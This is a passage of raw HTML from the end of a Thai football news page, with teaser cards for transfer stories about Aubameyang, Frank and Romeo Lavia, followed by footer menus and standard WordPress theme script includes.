                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1814            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                <img width="300" height="169" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png" class="attachment-medium size-medium wp-post-image" alt="โอบาเมย็องตั้งเป้า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147.png 649w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1102            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                <img width="300" height="200" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png" class="attachment-medium size-medium wp-post-image" alt="แฟรงค์ยอมรับ" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-272x182.png 272w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818.png 618w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1892            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                <img width="300" height="199" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-300x199.png" class="attachment-medium size-medium wp-post-image" alt="ปฏิบัติการคว้าตัว" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-300x199.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-1024x680.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-768x510.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933.png 1273w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%95%e0%b8%b0/">
                                 ซื้อขายนักเตะ
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1047            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                    <div class="af-container-row clearfix af-flex-container">
                                                    <div class="float-l pad color-pad col-2">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.hotscorethailand.com/category/business/">Business</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://www.hotscorethailand.com/category/leagues-clubs/">Leagues &amp; Clubs</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.hotscorethailand.com/category/sports/">Sports</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://www.hotscorethailand.com/category/interview/">Interview</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.hotscorethailand.com/category/test-series/">Test Series</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.hotscorethailand.com/category/trending/">Trending</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a>All Demos</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.hotscorethailand.com/category/newsbeat/">Newsbeat</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.hotscorethailand.com/category/stories/">Stories</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://afthemes.com/newsium-pro-wordpress-theme-for-the-best-responsive-news-magazine-sites/">All Demos</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://afthemes.com/checkout?edd_action=add_to_cart&#038;download_id=102292">Buy Now</a></li>
</ul></div>                                </div>
                            </div>
                                                                            <div class="float-l pad color-pad col-2">
                                <div class="footer-social-wrapper">
                                    <div class="aft-small-social-menu">
                                        <div class="social-navigation"><ul id="menu-social-menu-items" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a title="
				
								" href="https://facebook.com/afthemes"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a title="
						" href="https://youtube.com"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="
				
								" href="https://twitter.com/afthemes"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a title="
						" href="https://vimeo.com/afthemes"><span class="screen-reader-text">Vimeo</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a title="
				
								" href="https://linkedin.com/afthemes"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a title="
						" href="https://facebook.com"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a title="
				
								" href="https://vk.com/afthemes"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="
				
								" href="https://youtube.com/afthemes"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a title="
				
								" href="https://instagram.com/afthemes"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/js/navigation.js?ver=20151215' id='morenews-navigation-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/js/skip-link-focus-fix.js?ver=20151215' id='morenews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/slick/js/slick.min.js?ver=6.1.9' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/bootstrap/js/bootstrap.min.js?ver=3.1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/sidr/js/jquery.sidr.min.js?ver=6.1.9' id='sidr-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.9' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.1.9' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=3.1.0' id='marquee-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.1.9' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/admin-dashboard/dist/morenews_scripts.build.js?ver=3.1.0' id='morenews-script-js'></script>
<script type='text/javascript' id='morenews-pagination-js-js-extra'>
/* <![CDATA[ */
var AFurl = {"nonce":"65d50c05cf","ajaxurl":"https:\/\/www.hotscorethailand.com\/wp-admin\/admin-ajax.php","view_count":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/pagination-script.js?ver=6.1.9' id='morenews-pagination-js-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/video-script.js?ver=6.1.9' id='video-scripts-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0a2048d4c417f88db38728731d6458ce --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79c00fc2fb4f446ea2f83755d54c5286","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>